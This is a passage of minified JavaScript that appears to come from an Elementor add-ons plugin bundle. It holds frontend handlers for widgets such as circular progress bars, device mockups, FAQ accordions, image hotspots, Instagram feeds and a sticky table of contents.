0px"}).observe(i)}},onElementChange:function(e){"cp_track_width"!==e&&"cp_track_width"!==e||this.contentBoxSize()},getTrack:function(e,t){const n=this.getElementSettings(),i=e.querySelector(".eae-cp-canvas"),a=i.width/2,o=i.width*(t.progress_width/100)/2,r=i.width*(t.track_width/100)/2,s=e.querySelector(".eae-cp-procent"),l=i.getContext("2d"),c=t.start_angle,d=t.value,u=t.layout_type,p="full-circle"==u?360:180,f=i.width/2;let g=0,m=0;const h="percentage"==n.cp_value_type?"100":n.cp_max_value,v=t.animation_duration/(d/h*p);let y=0,w=0,b=0,S=0;S=o>=r?a-o/2:a-r/2,"full-circle"==u?(w=d/h*360,y=d,g=i.height/2,b="butt"==t.track_layout?"reverse"==t.animation_direction?Math.PI/180*(360-(c+90)):Math.PI/180*(360-(90-c)):"reverse"==t.animation_direction?Math.PI/180*(360-(c+90)+t.progress_width/2):Math.PI/180*(360-(90-c)-t.progress_width/2)):(w=d/h*180,g=i.height,y=d),l.lineCap=t.track_layout;let L=0,A="";if("gradient"==t.progress_color_type){const e=l.createConicGradient(b,f,g),n=t.progress_gradient_color;let i=0,a="";n.forEach((function(n){""!==n.cp_progress_gradient_color&&("full-circle"==u?(i=1*n.cp_progress_color_stop.size/100,"reverse"==t.animation_direction&&(i=1-i)):i="reverse"==t.animation_direction?1-.5*n.cp_progress_color_stop.size/100:.5*n.cp_progress_color_stop.size/100+.5,a=n.cp_progress_gradient_color,e.addColorStop(i,a))})),A=e}else A=t.progress_color;let q=0;if(null!==s||"yes"==t.hide_value&&""!=d){let e=setInterval((function(){if("full-circle"==u?("percentage"==n.cp_value_type?(L+=1,m=L/360*100):(L+=1,m=h*(L/360)),q=L,trackStartA=Math.PI/180*270,trackEndA=Math.PI/180*630,"reverse"==t.animation_direction?(progStartA=Math.PI/180*(360-(c+90)-L),progEndA=Math.PI/180*(360-(c+90))):(progStartA=Math.PI/180*(360-(90-c)),progEndA=Math.PI/180*(360-(90-c)+L)),"yes"!==t.hide_value&&(s.innerHTML=parseInt(m))):"half-circle"==u&&("percentage"==n.cp_value_type?(0!=d&&(L+=1),m=L/180*100):(0!=d&&(L+=1),m=h*(L/180*100)/100),q=L,trackStartA=1*Math.PI,trackEndA=0*Math.PI,"reverse"==t.animation_direction?(progEndA=Math.PI/180*720,progStartA=Math.PI/180*(360-L+360)):(progStartA=Math.PI/180*540,progEndA=Math.PI/180*(180+L)),"yes"!==t.hide_value&&(s.innerHTML=parseInt(m))),l.clearRect(0,0,i.width,i.height),""!==t.track_width&&0!==t.track_width&&(l.beginPath(),l.arc(f,g,S,trackStartA,trackEndA),l.strokeStyle=t.track_color,l.lineWidth=r,l.stroke()),""!=h&&0!=d&&""!==t.progress_width&&0!==t.progress_width&&(l.beginPath(),l.strokeStyle=A,l.lineWidth=o,l.arc(f,g,S,progStartA,progEndA)),l.stroke(),"full-circle"==u){for(;q<L+.99;)q.toFixed(2)==w&&(clearInterval(e),null!==s&&(s.innerHTML=d)),q+=.01;m>=y&&(clearInterval(e),null!==s&&(s.innerHTML=d))}else{for(;q<L+.99;)q.toFixed(2)==w&&(clearInterval(e),null!==s&&(s.innerHTML=d)),q+=.01;(m>=y||1==y)&&(clearInterval(e),null!==s&&(s.innerHTML=d))}0!=d&&""!=d||clearInterval(e)}),v)}},getLottie:function(e){if(isLottiePanel=e.querySelector(".eae-lottie"),null!=isLottiePanel){let e=JSON.parse(isLottiePanel.getAttribute("data-lottie-settings")),t=lottie.loadAnimation({container:isLottiePanel,path:e.url,renderer:"svg",loop:e.loop});1==e.reverse&&t.setDirection(-1)}},contentBoxSize:function(){let e=this.getElementSettings(),t=e.cp_content_box_size,n=e.cp_track_width,i=e.cp_progress_width;const{wrapper:a,data:o}=this.getDefaultElements();let r=a.querySelector(".eae-cp-text-contain");if(null!=r){let e=0;n.size>=i.size?""!==n.size&&(e=n.size):""!==i.size&&(e=i.size);let a=e,s=e;r.style.width="calc("+t.size+"% - "+a+"%)",r.style.height="calc("+t.size+"% - "+s+"%)","half-circle"==o.layout_type&&(borderRadius=r.offsetHeight+"px "+r.offsetHeight+"px  0 0",r.style.borderRadius=borderRadius)}}}),elementorFrontend.hooks.addAction("frontend/element_ready/eae-circular-progress.default",(function(t){elementorFrontend.elementsHandler.addHandler(e,{$element:t})}))}))},234:()=>{},289:()=>{"use strict";!function(e){const t=function(e){const t=e.attr("data-id"),n=document.querySelector(".elementor-element-"+t),i=n.querySelector(".eae-device-video-outer-wrapper"),a=n.querySelector(".orientation i"),o=n.querySelector(".eae-wrapper");if(n.querySelector(".device-content").hasAttribute("data-settings")){var r=e.find(".device-content"),s=r.find(".device-img-content"),l=r.data("settings"),c=r.find("img"),d=l.direction,u=l.reverse,p=null;let g=n.querySelector(".eae-device-wrapper");function m(){c.css("transform",("vertical"===d?"translateY":"translateX")+"( -"+p+"px)")}function h(){c.css("transform",("vertical"===d?"translateY":"translateX")+"(0px)")}function v(){p=g.classList.contains("device-iphone11")?"vertical"===d?c.height()-r.height():c.width()-2.5*r.width():"vertical"===d?c.height()-r.height():c.width()-2*r.width()}"scroll"===l.trigger?(r.addClass("eae-container-scroll"),"vertical"===d&&s.addClass("scroll-vertical")):("yes"===u&&r.imagesLoaded((function(){r.addClass("eae_scroll"),v(),m()})),"vertical"===d&&s.removeClass("eae-image-scroll-ver"),r.mouseenter((function(){v(),"yes"===u?h():m()})),r.mouseleave((function(){"yes"===u?m():h()})))}if(n.querySelectorAll(".device-img-content").forEach((e=>{let t=e.querySelector(".eae-lottie");if(null!=t){let e=JSON.parse(t.getAttribute("data-lottie-settings")),n=lottie.loadAnimation({container:t,path:e.url,renderer:"svg",loop:e.loop});1==e.reverse&&n.setDirection(-1)}})),null!=a||null!=a){function y(e,t){e.classList.toggle("rotate"),t.classList.toggle("landscape")}a.addEventListener("click",(function(e){y(a,o)}))}if(null!=i){i.getAttribute("data-video-type");let w=i.getAttribute("data-autoplay");i.addEventListener("click",(function(e){elementorFrontend.isEditMode()||f(this)})),"1"!=w||elementorFrontend.isEditMode()||new IntersectionObserver(((e,t)=>{e.forEach((e=>{e.isIntersecting&&f(e.target,"autoplay")}))}),{root:null,rootMargin:"0px 0px -300px 0px"}).observe(i)}function f(e,t="null"){let i=e.getAttribute("data-video-type"),a=e.querySelector(".eae-device-video-play"),o="",r="";if(n.querySelector(".device-text").style.visibility="hidden","hosted"!=i&&(o=a.getAttribute("data-src")),"hosted"==i&&(r=e.getAttribute("data-hosted-html")),"hosted"!=i){var s=document.createElement("iframe");s.classList.add("eae-video-iframe"),s.setAttribute("src",o),s.setAttribute("frameborder","0"),s.setAttribute("allowfullscreen","1"),s.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),a.innerHTML="",e.classList.contains(".eae-sticky-apply")||null==e.querySelector(".eae-video-display-details")||(e.querySelector(".eae-video-display-details").style.display="none"),a.append(s)}else if("hosted"==i&&null==a.querySelector(".eae-hosted-video")){a.innerHTML="";let e=JSON.parse(r);a.innerHTML+=e,a.querySelector("video").setAttribute("autoplay","autoplay"),a.querySelector("video").style.width="100%",a.querySelector("video").style.height="100%"}}};e(window).on("elementor/frontend/init",(function(){elementorFrontend.hooks.addAction("frontend/element_ready/eae-devices.default",t)}))}(jQuery)},482:()=>{!function(e){const t=function(t){const n=t.attr("data-id"),i=document.querySelector(".elementor-element-"+n);let a=t.find(".eae-faq-wrapper").data("settings");if("accordion"===a.faq_layout){let n=a.faq_trigger_action,i=a.faq_accordion_transition_speed,o=a.faq_accordion_toggle,r=t.find(".eae-faq-item-wrapper > .eae-faq-answer");t.find(".eae-faq-question").on(`${n}`,(function(t){if(t.preventDefault(),$this=e(this),"yes"!==o){if($this.hasClass("eae-faq-active")){if("click"===n)return!1;$this.removeClass("eae-faq-active"),$this.next(".eae-faq-answer").slideUp(i,"swing",(function(){e(this).prev().removeClass("eae-faq-active"),$this.attr("aria-expanded","false")}))}else r.hasClass("eae-faq-active")&&r.removeClass("eae-faq-active"),r.slideUp(i,"swing",(function(){e(this).prev().removeClass("eae-faq-active")})),$this.addClass("eae-faq-active"),$this.next(".eae-faq-answer").slideDown(i,"swing",(function(){e(this).prev().addClass("eae-faq-active"),$this.attr("aria-expanded","true")}));return!1}$this.hasClass("eae-faq-active")?($this.removeClass("eae-faq-active"),$this.attr("aria-expanded","false")):($this.addClass("eae-faq-active"),$this.attr("aria-expanded","true")),$this.next(".eae-faq-answer").slideToggle(i,"swing")}))}i.querySelector(".eae-faq-wrapper").querySelectorAll(".eae-faq-item-wrapper").forEach((e=>{let t=e.querySelector(".eae-lottie");if(null!=t){let e=JSON.parse(t.getAttribute("data-lottie-settings")),n=lottie.loadAnimation({container:t,path:e.url,renderer:"svg",loop:e.loop});1==e.reverse&&n.setDirection(-1)}}))};e(window).on("elementor/frontend/init",(function(){elementorFrontend.hooks.addAction("frontend/element_ready/eae-faq.default",t)}))}(jQuery)},867:()=>{!function(e){const t=function(t){const n=t.attr("data-id"),i=document.querySelector(".elementor-element-"+n).querySelector(".wta-eae-floating-image-wrapper");let a=i.querySelectorAll(".wts-eae-image.lottie-animation");i.querySelectorAll(".wts-eae-image").forEach((t=>{let n=t.getAttribute("data-settings"),i=JSON.parse(n),a="",o="";if(i.hasOwnProperty("isRotate")&&"yes"==i.isRotate&&(i.rotateX,i.rotateY,i.rotateZ,a="rotateX("+i.rotateX.from+"deg) rotateY("+i.rotateY.from+"deg) rotateZ("+i.rotateZ.from+"deg)",o="rotateX("+i.rotateX.to+"deg) rotateY("+i.rotateY.to+"deg) rotateZ("+i.rotateZ.to+"deg)"),i.hasOwnProperty("isTranslate")&&"yes"==i.isTranslate){let e=i.translateX,t=i.translateY;a=a+"translateX("+e.from+"px) translateY("+t.from+"px)",o=o+"translateX("+e.to+"px) translateY("+t.to+"px)"}if(i.hasOwnProperty("isScale")&&"yes"==i.isScale){let e=i.scaleX,t=i.scaleZ;a=a+" scaleX("+e.from+") scaleY("+t.from+")",o=o+"scaleX("+e.to+") scaleY("+t.to+")"}let r="crazy"+Math.random().toString(36).substring(2,7);jQuery.keyframe.define({name:r,from:{transform:a},to:{transform:o}}),e(t).playKeyframe({name:r,duration:i.Duration+"ms",timingFunction:"linear",delay:(""==i.Delay?0:i.Delay)+"ms",iterationCount:"infinite",direction:i.animationDirection,fillMode:"forwards",complete:function(){}})})),a.forEach((e=>{if(isLottiePanle=e.querySelector(".eae-lottie"),null!=isLottiePanle){let e=JSON.parse(isLottiePanle.getAttribute("data-lottie-settings")),t=lottie.loadAnimation({container:isLottiePanle,path:e.url,renderer:"svg",loop:e.loop});1==e.reverse&&t.setDirection(-1)}}))};e(window).on("elementor/frontend/init",(function(){elementorFrontend.hooks.addAction("frontend/element_ready/eae-floating-element.default",t)}))}(jQuery)},839:(e,t,n)=>{"use strict";var i=n(305);jQuery(window).on("elementor/frontend/init",(function(){var e,t=elementorModules.frontend.handlers.Base;e=t.extend({getDefaultSettings:function(){return{settings:this.getElementSettings()}},getDefaultElements:function(){const e=this.$element.data("id"),t=this.$element,n=document.querySelector(".elementor-element-"+e),i=n.querySelector(".eae-rw-container");return{eid:e,scope:t,element:n,wrapper:i}},onInit:function(){const e=this,{eid:t,scope:n,element:a,wrapper:o}=this.getDefaultElements(),{settings:r}=this.getDefaultSettings();if(null!=o){if(o.classList.contains("eae-rw-swiper")){const e=n.find(".eae-swiper-outer-wrapper").data("swiper-settings");new i.Y(e,t,n)}e.getLottie(o)}},getLottie:function(e){const t=e.querySelectorAll(".eae-lottie");null!=t&&t.forEach((function(e){let t=JSON.parse(e.getAttribute("data-lottie-settings")),n=lottie.loadAnimation({container:e,path:t.url,renderer:"svg",loop:t.loop});1==t.reverse&&n.setDirection(-1)}))}}),elementorFrontend.hooks.addAction("frontend/element_ready/eae-google-reviews.default",(function(t){elementorFrontend.elementsHandler.addHandler(e,{$element:t})}))}))},404:()=>{!function(e){const t=function(e){const t=e.attr("data-id"),a=document.querySelector(".elementor-element-"+t).querySelector(".eae-img-acc-wrapper"),o=a.getAttribute("data-items");a.style.setProperty("--eae-panels",Number(o)-1);const r=a.getAttribute("data-action");a.querySelectorAll(".eae-img-panel").forEach((e=>{if("hover"==r?(e.addEventListener("mousemove",(function(t){this.classList.contains("active")||(n(a),e.classList.add("active"),i(a))})),e.addEventListener("mouseleave",(function(t){e.classList.remove("active"),i(a)}))):e.addEventListener("click",(function(t){this.classList.contains("active")||(n(a),e.classList.add("active"))})),isLottiePanle=e.querySelector(".eae-lottie"),null!=isLottiePanle){let e=JSON.parse(isLottiePanle.getAttribute("data-lottie-settings")),t=lottie.loadAnimation({container:isLottiePanle,path:e.url,renderer:"svg",loop:e.loop});1==e.reverse&&t.setDirection(-1)}})),window.addEventListener("resize",(function(){let e=a.getAttribute("data-stacked");this.window.innerWidth<=e?a.classList.add("enable-stacked"):a.classList.remove("enable-stacked")}))};function n(e){e.querySelectorAll(".eae-img-panel").forEach((e=>{e.classList.remove("active")}))}function i(e){let t=e.getAttribute("data-defult-panel");e.querySelectorAll(".eae-img-panel.active").length>0||e.querySelectorAll(".eae-img-panel")[t-1].classList.add("active")}e(window).on("elementor/frontend/init",(function(){elementorFrontend.hooks.addAction("frontend/element_ready/eae-image-accordion.default",t)}))}(jQuery)},361:()=>{jQuery(window).on("elementor/frontend/init",(function(){var e,t=elementorModules.frontend.handlers.Base;e=t.extend({getDefaultElements:function(){const e=this.$element.data("id"),t=document.querySelector(".elementor-element-"+e),n=t.querySelector(".eae-ih-wrapper");return{eid:e,element:t,wrapper:n,settings:this.getElementSettings()}},onInit:function(){const{wrapper:e,settings:t}=this.getDefaultElements(),n=e.querySelectorAll(".eae-ih-marker"),i=e.querySelectorAll(".eae-ih-tooltip"),a=t.tooltip_animation_type,o=e.querySelectorAll(".eae-ih-tooltip-show"),r=e.querySelectorAll(".eae-ih-rep-tooltip-show");this.getLottie();const s=[];n.forEach((function(e,l){const c=i[l].innerHTML;s[l]=tippy(e,{content:c,appendTo:"parent",placement:"auto",allowHTML:!0,hideOnClick:!1,arrow:!0,trigger:t.trigger,maxWidth:"none",onCreate:function(t){t.popper.classList.add("eae-ih-add-tooltip"),t.popper.childNodes.forEach((function(e){e.classList&&(e.classList.add("animated"),e.classList.add("eae-ih-tooltip-animtion"),e.classList.add(a))}));const i=t.popper.querySelector(".eae-ih-tooltip-prev");null!=i&&i.addEventListener("click",(function(){const e=this.getAttribute("data-tooltip-id")-1;s[e].hide(),s[e-1].show()}));const r=t.popper.querySelector(".eae-ih-tooltip-next");null!=r&&r.addEventListener("click",(function(){const e=this.getAttribute("data-tooltip-id")-1;s[e].hide(),s[e+1].show()}));const c=t.popper.querySelector(".eae-ih-end-tour-btn");null!=c&&c.addEventListener("click",(function(){const t=this.getAttribute("data-tooltip-id");s[t-1].hide(),o.length>0&&elementorFrontend.isEditMode()&&s[0].show(),e.classList.contains("eae-ih-rep-tooltip-show")&&s[l].show()}));const d=t.popper.querySelector(".eae-ih-tooltip-close-icon");null!=d&&d.addEventListener("click",(function(){const t=this.getAttribute("data-tooltip-id");s[t-1].hide(),o.length>0&&elementorFrontend.isEditMode()&&s[0].show(),e.classList.contains("eae-ih-rep-tooltip-show")&&s[l].show()})),0==l&&null!=i&&(i.style.display="none"),l==n.length-1&&null!=r&&(r.style.display="none")}}),e.addEventListener("click",(function(){s.forEach(((t,n)=>{if(o.length>0||r.length>0){const t=this.getAttribute("data-marker")-1;e.classList.contains("eae-ih-tooltip-show")||e.classList.contains("eae-ih-rep-tooltip-show")?s[t]&&s[t].show():s[t]&&s[t].hide()}0==o.length&&0==r.length&&n!==l&&t.hide(),elementorFrontend.isEditMode()||n!==l&&t.hide()}))}))})),o.length>0&&s[0].show(),r.length>0&&r.forEach((e=>{const t=e.getAttribute("data-marker")-1;s[t]&&s[t].show()}))},getLottie:function(){const{wrapper:e}=this.getDefaultElements();e.querySelectorAll(".eae-lottie").forEach((function(e){if(null!=e){let t=JSON.parse(e.getAttribute("data-lottie-settings")),n=lottie.loadAnimation({container:e,appendTo:"parent",path:t.url,renderer:"svg",loop:t.loop});1==t.reverse&&n.setDirection(-1)}}))}}),elementorFrontend.hooks.addAction("frontend/element_ready/eae-image-hotspot.default",(function(t){elementorFrontend.elementsHandler.addHandler(e,{$element:t})}))}))},537:()=>{!function(e){const t=function(e){var t=e.find(".wts-eae-image-scroll"),n=(t.find(".image-scroll-wrapper::before"),t.find(".image-scroll-wrapper")),i=t.data("settings"),a=t.find("img"),o=i.direction,r=i.reverse,s=null;const l=e.attr("data-id");var c=document.querySelector(".elementor-element-"+l).querySelector(".eae-lottie-animation");if(null!=c){let e=JSON.parse(c.getAttribute("data-lottie-settings")),t=lottie.loadAnimation({container:c,path:e.url,renderer:"svg",loop:e.loop});1==e.reverse&&t.setDirection(-1)}function d(){a.css("transform",("vertical"===o?"translateY":"translateX")+"( -"+s+"px)")}function u(){a.css("transform",("vertical"===o?"translateY":"translateX")+"(0px)")}function p(){s="vertical"===o?a.height()-t.height():a.width()-t.width()}"scroll"===i.trigger?(t.addClass("eae-container-scroll"),"vertical"===o&&n.addClass("eae-image-scroll-ver")):("yes"===r&&t.imagesLoaded((function(){t.addClass("eae_scroll"),p(),d()})),"vertical"===o&&n.removeClass("eae-image-scroll-ver"),t.mouseenter((function(){p(),"yes"===r?u():d()})),t.mouseleave((function(){"yes"===r?d():u()})))};e(window).on("elementor/frontend/init",(function(){elementorFrontend.hooks.addAction("frontend/element_ready/eae-image-scroll.default",t)}))}(jQuery)},210:()=>{!function(e){const t=function(e){const t=e.attr("data-id");document.querySelector(".elementor-element-"+t).querySelector(".eae-image-stack").querySelectorAll(".img-stack-item.eae-is-ct-lottie-animation").forEach((e=>{if(isLottiePanle=e.querySelector(".eae-lottie"),null!=isLottiePanle){let e=JSON.parse(isLottiePanle.getAttribute("data-lottie-settings")),t=lottie.loadAnimation({container:isLottiePanle,path:e.url,renderer:"svg",loop:e.loop});1==e.reverse&&t.setDirection(-1)}}))};e(window).on("elementor/frontend/init",(function(){elementorFrontend.hooks.addAction("frontend/element_ready/eae-image-stack.default",t)}))}(jQuery)},898:()=>{jQuery(window).on("elementor/frontend/init",(function(){var e,t=elementorModules.frontend.handlers.Base;e=t.extend({getDefaultSettings:function(){return{settings:this.getElementSettings()}},getDefaultElements:function(){const e=this.$element.data("id"),t=document.querySelector(".elementor-element-"+e),n=t.querySelector(".eae-ig-wrapper");return{eid:e,element:t,wrapper:n}},onInit:function(){const{element:e,wrapper:t}=this.getDefaultElements(),{settings:n}=this.getDefaultSettings();isLottiePanel=t.querySelectorAll(".eae-ig-lottie"),null!=isLottiePanel&&isLottiePanel.forEach((e=>{let t=JSON.parse(e.getAttribute("data-lottie-settings")),n=lottie.loadAnimation({container:e,path:t.url,renderer:"svg",loop:t.loop});1==t.reverse&&n.setDirection(-1)}));let i="",a="";const o=e.querySelectorAll(".eae-ig-item-wrapper");o.forEach((e=>{e.classList.contains("eae-ig-active-item")&&(t.classList.add("eae-ig-active"),e.classList.contains("slide")?this.infoSlideDown(e):this.infoFadeIn(e),i=e,a=e)})),e.querySelectorAll(".eae-ig-close-button").forEach((e=>{e.addEventListener("click",(()=>{o.forEach((e=>{e.classList.contains("eae-ig-active-item")&&(this.cloAnimation(e,n.description_animtion_type),e.classList.remove("eae-ig-active-item"),t.classList.remove("eae-ig-active"),i="",a="")}))}))})),"button"==n.description_trigger_on?e.querySelectorAll(".eae-ig-link").forEach((e=>{e.addEventListener("click",(()=>{if(o.forEach((e=>{e.classList.contains("eae-ig-active-item")&&(this.cloAnimation(e,n.description_animtion_type),e.classList.remove("eae-ig-active-item"),t.classList.remove("eae-ig-active"))})),i!==e){let o=e.parentElement.parentElement;o.classList.add("eae-ig-active-item"),t.classList.add("eae-ig-active"),this.opAnimation(o,n.description_animtion_type),i=e,a=""}else i=""}))})):o.forEach((e=>{e.addEventListener("click",(()=>{o.forEach((e=>{e.classList.contains("eae-ig-active-item")&&(e.classList.remove("eae-ig-active-item"),t.classList.remove("eae-ig-active"),this.cloAnimation(e,n.description_animtion_type))})),a!=e?(e.classList.add("eae-ig-active-item"),t.classList.add("eae-ig-active"),this.opAnimation(e,n.description_animtion_type),a=e):a="",i=""}))}))},opAnimation:function(e,t){"slide"==t?setTimeout(this.infoSlideDown,400,e):setTimeout(this.infoFadeIn,400,e)},cloAnimation:function(e,t){"slide"==t?this.infoSlideUp(e):this.infoFadeOut(e)},infoSlideUp:function(e){let t=e.nextSibling.nextElementSibling;jQuery(t).slideUp()},infoSlideDown:function(e){let t=e.nextSibling.nextElementSibling;jQuery(t).slideDown()},infoFadeIn:function(e){let t=e.nextSibling.nextElementSibling;jQuery(t).fadeIn()},infoFadeOut:function(e){let t=e.nextSibling.nextElementSibling;jQuery(t).fadeOut()}}),elementorFrontend.hooks.addAction("frontend/element_ready/eae-info-group.default",(function(t){elementorFrontend.elementsHandler.addHandler(e,{$element:t})}))}))},862:(e,t,n)=>{"use strict";var i=n(305);jQuery(window).on("elementor/frontend/init",(function(){var e,t=elementorModules.frontend.handlers.Base;e=t.extend({getDefaultSettings:function(){return{selectors:{container:".eae-post-collection",item:".eae-insta-post",grid_gap:".grid-gap",swiper_wrapper:".eae-swiper-outer-wrapper"},settings:this.getElementSettings()}},getDefaultElements:function(){const e=this.getSettings("selectors");return{container:this.$element.find(e.container),items:this.$element.find(e.item),grid_gap:this.$element.find(e.grid_gap),swiper_wrapper:this.$element.find(e.swiper_wrapper)}},onInit:function(){const{container:e}=this.getDefaultElements(),{settings:t}=this.getSettings(),n=this;"masonry"==t.insta_feed_layout&&e.imagesLoaded().done((function(){n.runMasonry()})),window.addEventListener("resize",this.runMasonry.bind(this)),this.runSwiper(),this.runLightbox()},onElementChange:function(e){"insta_feed_row_gap"===e&&this.runMasonry()},runMasonry:function(){const{settings:e}=this.getSettings();if("masonry"!=e.insta_feed_layout)return;const{container:t,items:n,grid_gap:i}=this.getDefaultElements();var a,o,r=[],s=0;s=t.position().top,a=t.css("grid-template-columns").split(" ").length,o=i.width(),s+=parseInt(t.css("margin-top"),10),n.each((function(e){var t=Math.floor(e/a),n=jQuery(this),i=n[0].getBoundingClientRect().height+o;if(t){var l=n.position(),c=e%a,d=l.top-s-r[c];d*=-1,n.css("margin-top",d+"px"),r[c]+=i}else r.push(i),n.css("margin-top",0);n.css("visibility","visible")}))},runSwiper:function(){const{settings:e}=this.getSettings();if("carousel"!=e.insta_feed_layout)return;const t=this.$element.data("id"),{swiper_wrapper:n}=this.getDefaultElements(),a=n.data("swiper-settings");new i.Y(a,t)},runLightbox:function(){const{container:e}=this.getDefaultElements();if(!e.hasClass("lightbox"))return;var t={selector:".eae-insta-post-link"};const n=this.$element.data("id");var i=document.getElementById("insta-grid-"+n),a=JSON.parse(e.attr("data-lg-settings"));t={...t,...a};var o={plugins:[lgVideo,lgShare,lgZoom,lgHash,lgRotate,lgFullscreen,lgThumbnail]};t={...t,...o},lightGallery(i,t)}}),elementorFrontend.hooks.addAction("frontend/element_ready/eae-instagram-feed.default",(function(t){elementorFrontend.elementsHandler.addHandler(e,{$element:t})}))}))},994:()=>{jQuery(window).on("elementor/frontend/init",(function(){var e,t=elementorModules.frontend.handlers.Base;e=t.extend({getDefaultSettings:function(){return{settings:this.getElementSettings()}},getDefaultElements:function(){const e=this.$element.data("id"),t=document.querySelector(".elementor-element-"+e),n=t.querySelector(".eae-toc-wrapper");return{eid:e,element:t,wrapper:n}},onInit:function(){const{settings:e}=this.getDefaultSettings(),{wrapper:t}=this.getDefaultElements(),n=this,i=e.anchors_by_tags.join(",");this.getLottie();let a="";a=null!=e.included_container&&""!=e.included_container?document.querySelector(e.included_container):document.querySelector(".elementor");let o=[],r=[];if(""!=i){const s=a.querySelectorAll(i);let l=0;s.forEach((function(e,t){e.classList.contains("eae-toc-heading")&&l++,0==l?o[t]=e:l=0})),o=this.excludeHeadings(o),this.addAnchors(o),o.forEach((function(e,t){r.push({tag:e.nodeName.slice(1),text:e.textContent,class:e.className})})),"yes"==e.hierarchical_view?r=this.addLevel(r):r.forEach((function(e){e.level=0}));let c=this.getHeadings(0,r,0);if(""!=c.html&&(t.querySelector(".eae-toc-headings-wrapper").innerHTML=c.html),"yes"==e.collapse_box&&this.minimizeBox(t),"yes"==e.toc_sticky&&this.stickyToc(),"yes"==e.follow_heading){let i=t.querySelectorAll(".eae-toc-heading-anchor-wrapper"),a=[],o="";o=""!=e.follow_heading_offset.size?e.follow_heading_offset.size+e.follow_heading_offset.unit:"50%",""!=i&&(i.forEach((function(e,t){a[t]=document.querySelector("#eae-toc-heading-anchor-"+t)})),a.forEach((function(e,t){null!=e&&n.followHeading(e,t,i,o)})))}}this.getScrollEffect()},getScrollEffect:function(){let e=document.querySelector("html");e.classList.contains("eae-toc-scroll")||e.classList.add("eae-toc-scroll")},getLottie:function(){const{wrapper:e}=this.getDefaultElements();if(isLottiePanel=e.querySelector(".eae-lottie"),null!=isLottiePanel){let e=JSON.parse(isLottiePanel.getAttribute("data-lottie-settings")),t=lottie.loadAnimation({container:isLottiePanel,path:e.url,renderer:"svg",loop:e.loop});1==e.reverse&&t.setDirection(-1)}},addAnchors:function(e){let t=0;e.forEach((function(e,n){newNode="<span id='eae-toc-heading-anchor-"+t+"'></span>",e.insertAdjacentHTML("beforebegin",newNode),t++}))},addLevel:function(e){const{settings:t}=this.getDefaultSettings();return e.forEach((function(t,n){t.level=0;for(var i=n-1;i>=0;i--){let n=e[i];if(n.tag<=t.tag){t.level=n.level,n.tag<t.tag&&t.level++;break}}})),e},excludeHeadings:function(e){const{settings:t}=this.getDefaultSettings();if(""!==t.anchors_by_selector&&void 0!==t.anchors_by_selector){let n=t.anchors_by_selector.split(",");return e.filter((e=>{for(flag=0,i=0;i<n.length;i++){if(e.class==n[i]||null!=e.closest(n[i])){flag=0;break}flag++}return 0!=flag?item=e:item="",item}))}return e},getHeadings:function(e,t,n){const{settings:i}=this.getDefaultSettings();let a="",o='<div class="eae-toc-heading-anchor-wrapper">',r="</div>";if(0!=t.length){a="<ul>";for(var s=n;s<t.length&&!(e>t[s].level);s++)if(e===t[s].level){let l="<a class='eae-toc-heading-anchor eae-toc-heading-anchor-"+s+"' href='#eae-toc-heading-anchor-"+s+"'>"+t[s].text+"</a></div>";if(l="bullets"==i.marker_type?o+'<i class="'+i.icon.value+'"></i>'+l+r:o+l+r,a+="<li>"+l,n++,nextItem=t[n],null!=nextItem&&e<nextItem.level){let e=this.getHeadings(nextItem.level,t,n);a+=e.html,n=e.listItemIn}a+="</li>"}a+="</ul>"}else a="No headings were found on this page.";return{html:a,listItemIn:n}},minimizeBox:function(e){const{settings:t}=this.getDefaultSettings();let n=e.querySelector(".eae-toc-heading-container"),i=e.querySelector(".eae-toc-headings-wrapper");1440==t.toc_collapse_devices&&1440==screen.width&&n.classList.add("eae-toc-active"),window.addEventListener("resize",(function(){let e=t.toc_collapse_devices;this.window.innerWidth<e?(jQuery(i).slideUp(),n.classList.remove("eae-toc-active")):(jQuery(i).slideDown(),n.classList.add("eae-toc-active"))})),n.classList.contains("eae-toc-active")&&jQuery(i).slideDown(),n.addEventListener("click",(e=>{n.classList.contains("eae-toc-active")?(jQuery(i).slideUp(),n.classList.remove("eae-toc-active")):(jQuery(i).slideDown(),n.classList.add("eae-toc-active")),i.classList.contains("eae-toc-hide")&&i.classList.remove("eae-toc-hide")}))},stickyToc:function(){const{settings:e}=this.getDefaultSettings(),{wrapper:t}=this.getDefaultElements(),{element:n}=this.getDefaultElements(),i=t.querySelector(".eae-toc-heading-container"),a=this;let o=0,r=this.offsetCal();if("yes"==e.toc_sticky)if(this.stickyDevices(),new Waypoint({element:t,handler:function(e){t.classList.contains("eae-toc-sticky-type-on-place")&&("down"==e?t.classList.contains("eae-toc-sticky")||t.classList.add("eae-toc-sticky"):t.classList.contains("eae-toc-sticky")&&t.classList.remove("eae-toc-sticky"))},offset:"1%"}),"yes"==e.toc_stay_in_column){const s=new Waypoint({element:n.parentElement,handler:function(i,r){t.classList.contains("eae-toc-sticky-type-on-place")&&("down"==i?(t.classList.contains("eae-toc-sticky")&&t.classList.remove("eae-toc-sticky"),n.classList.contains("eae-toc-fix")||n.classList.add("eae-toc-fix")):"up"==i&&(n.classList.contains("eae-toc-fix")&&n.classList.remove("eae-toc-fix"),t.classList.contains("eae-toc-sticky")||t.classList.add("eae-toc-sticky"))),"yes"==e.collapse_box&&0==o&&(s.destroy(),a.addParentWaypoint(),o++)},offset:"-"+r+"px"});i.classList.contains("eae-toc-active")&&"yes"==e.collapse_box&&0==o&&(s.destroy(),setTimeout(a.addParentWaypoint,400),o++)}else"yes"!=e.collapse_box&&(t.parentElement.style.height=t.clientHeight+"px")},addParentWaypoint:function(){const{settings:e}=this.getDefaultSettings(),{wrapper:t}=this.getDefaultElements(),{element:n}=this.getDefaultElements(),i=this;let a=0,o=this.offsetCal();const r=new Waypoint({element:n.parentElement,handler:function(o){t.classList.contains("eae-toc-sticky-type-on-place")&&("down"==o?(t.classList.contains("eae-toc-sticky")&&t.classList.remove("eae-toc-sticky"),n.classList.contains("eae-toc-fix")||n.classList.add("eae-toc-fix")):"up"==o&&(n.classList.contains("eae-toc-fix")&&n.classList.remove("eae-toc-fix"),t.classList.contains("eae-toc-sticky")||t.classList.add("eae-toc-sticky")),"yes"==e.collapse_box&&0==a&&(r.destroy(),i.addParentWaypoint(),a++))},offset:"-"+o+"px"});return r},offsetCal:function(){const{settings:e}=this.getDefaultSettings(),{wrapper:t}=this.getDefaultElements(),{element:n}=this.getDefaultElements();let 